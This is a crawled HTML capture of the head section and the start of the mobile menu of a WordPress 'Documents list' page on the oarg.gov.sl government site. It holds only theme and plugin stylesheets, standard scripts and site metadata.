

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oarg.gov.sl/documents-list/
body_size: 15537
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html lang="en">
	<head>
<meta name="google-site-verification" content="axsAofmO_orTa-LLj86HOyBCsvveo6C58Cc9WNRAgd4" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">

		<title>Documents list &#8211; OARG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="OARG &raquo; Feed" href="https://oarg.gov.sl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OARG &raquo; Comments Feed" href="https://oarg.gov.sl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OARG &raquo; Documents list Comments Feed" href="https://oarg.gov.sl/documents-list/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oarg.gov.sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foarg.gov.sl%2Fdocuments-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oarg.gov.sl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foarg.gov.sl%2Fdocuments-list%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oarg.gov.sl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oarg.gov.sl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://oarg.gov.sl/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://oarg.gov.sl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://oarg.gov.sl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://oarg.gov.sl/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://oarg.gov.sl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oarg.gov.sl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://oarg.gov.sl/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://oarg.gov.sl/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-button-templates-css' href='https://oarg.gov.sl/wp-content/plugins/wpdm-button-templates/buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://oarg.gov.sl/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeall-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/fontawesome-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplelineicons-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/video.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-styles-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-style-css' href='https://oarg.gov.sl/wp-content/themes/eltron/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C600i%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin&#038;ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eltron-css' href='https://oarg.gov.sl/wp-content/themes/eltron/assets/css/main.min.css?ver=1.4' type='text/css' media='all' />
<style id='eltron-inline-css' type='text/css'>
/* Contact Form 7 compatibility CSS */
.wpcf7 input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),.wpcf7 textarea,.wpcf7 select{width:100%}
/* Elementor Compatibility CSS */
.elementor-text-editor>*:last-child{margin-bottom:0}
/* Eltron Dynamic CSS */
.has-eltron-color-3-background-color{background-color:#00154c}.has-eltron-color-3-color{color:#00154c}body.eltron-page-layout-boxed{background-color:rgba(137,137,137,0.05)}.eltron-header-logo .eltron-logo-image{width:185px}.eltron-header-mobile-logo .eltron-logo-image{width:120px}.eltron-header-top-bar-inner{background-color:#000a33}.eltron-header-top-bar .menu>.menu-item .sub-menu{background-color:#000a33}.eltron-page-header-inner{padding:135px 20px 135px 20px}.eltron-page-header-title{font-family:"Open Sans",sans-serif;font-weight:700;font-size:60px;color:#fff}.eltron-page-header-breadcrumb{font-size:15px}.eltron-page-header{color:#fff}.eltron-page-header a{color:#fff}.eltron-page-header a:hover,.eltron-page-header a:focus{color:#fff}.eltron-page-header-inner:before{background-color:rgba(0,0,0,0.7)}.sidebar{flex-basis:33%}.ltr .eltron-content-layout-right-sidebar .sidebar{margin-left:15px}.rtl .eltron-content-layout-right-sidebar .sidebar{margin-right:15px}.ltr .eltron-content-layout-left-sidebar .sidebar{margin-right:15px}.rtl .eltron-content-layout-left-sidebar .sidebar{margin-right:15px}@media screen and (max-width:1023px){.eltron-page-header-inner{padding:100px 0 100px 0}.eltron-page-header-title{font-size:42px}}@media screen and (max-width:499px){.eltron-page-header-inner{padding:70px 0 70px 0}.eltron-page-header-title{font-size:28px}}
/* Current Page Settings CSS */
.eltron-page-header-inner{background-image:url(http://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg)}
/*# sourceURL=eltron-inline-css */
</style>
<link rel='stylesheet' id='eltron-features-css' href='https://oarg.gov.sl/wp-content/plugins/eltron-features/inc/advanced/assets/css/pro.min.css?ver=1.0.8' type='text/css' media='all' />
<style id='eltron-features-inline-css' type='text/css'>
/* Eltron Pro Dynamic CSS */
.eltron-header-main-alt-colors .eltron-header-top-bar:not(.eltron-sticky-in-view) .eltron-header-top-bar-inner{background-color:#001f3d}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-1{width:25%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-2{width:23%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-3{width:23%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-4{width:25%}@media screen and (max-width:767px){.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-1{width:50%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-2{width:50%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-3{width:50%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-4{width:50%}}@media screen and (max-width:499px){.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-1{width:100%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-2{width:100%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-3{width:100%}.eltron-footer-widgets-bar .eltron-footer-widgets-bar-column-4{width:100%}}.eltron-preloader-progress-image{width:172px}.eltron-preloader{color:#3d3d3d}
/*# sourceURL=eltron-features-inline-css */
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oarg.gov.sl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://oarg.gov.sl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://oarg.gov.sl/","site":"https://oarg.gov.sl/","ajax":"https://oarg.gov.sl/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"9b46717f23fb9b293f3c76f33c921238"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://oarg.gov.sl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oarg.gov.sl/wp-json/wp/v2/pages/3306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oarg.gov.sl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oarg.gov.sl/documents-list/" />
<link rel='shortlink' href='https://oarg.gov.sl/?p=3306' />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}
.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				display: none;
			}</style>
<link rel="pingback" href="https://oarg.gov.sl/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="eltron-custom-css">

</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo-150x138.jpg" sizes="32x32" />
<link rel="icon" href="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" />
<meta name="msapplication-TileImage" content="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-logo.jpg" />
<style id="sccss">.entry-meta {
display: none;
}</style><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	</head>

	<body class="wp-singular page-template-default page page-id-3306 wp-custom-logo wp-embed-responsive wp-theme-eltron ltr eltron-pro-ver-1-0-8 group-blog eltron-page-layout-boxed eltron-ver-1-4 eltron-font-smoothing-1 ft-news-yes elementor-default elementor-kit-43">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="mobile-vertical-header" class="eltron-header-mobile-vertical eltron-header eltron-popup eltron-header-mobile-vertical-display-drawer eltron-header-mobile-vertical-position-left eltron-text-align-left" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="eltron-popup-background eltron-popup-close">
			<button class="eltron-popup-close-icon eltron-popup-close eltron-toggle"><span class="eltron-icon " title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M36.2,32,56,12.2a1.93,1.93,0,0,0,0-2.8L54.6,8a1.93,1.93,0,0,0-2.8,0L32,27.8,12.2,8A1.93,1.93,0,0,0,9.4,8L8,9.4a1.93,1.93,0,0,0,0,2.8L27.8,32,8,51.8a1.93,1.93,0,0,0,0,2.8L9.4,56a1.93,1.93,0,0,0,2.8,0L32,36.2,51.8,56a1.93,1.93,0,0,0,2.8,0L56,54.6a1.93,1.93,0,0,0,0-2.8Z"/></svg></span></button>
		</div>
	
	<div class="eltron-header-mobile-vertical-bar eltron-header-section-vertical eltron-popup-content">
		<div class="eltron-header-mobile-vertical-bar-inner eltron-header-section-vertical-inner">
			<div class="eltron-header-section-vertical-column">
				<div class="eltron-header-mobile-vertical-bar-top eltron-header-section-vertical-row">
					<nav class="eltron-header-mobile-menu eltron-header-menu site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope role="navigation" aria-label="Mobile Header Menu">
	<ul id="menu-primary-menu" class="menu eltron-toggle-menu"><li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2132"><a href="https://oarg.gov.sl/" class="eltron-menu-item-link "><span class="eltron-menu-item-title"><span class="dashicons dashicons-admin-home below-menu-image-icons"></span><span class="menu-image-title-below menu-image-title">Home</span></span></a></li>
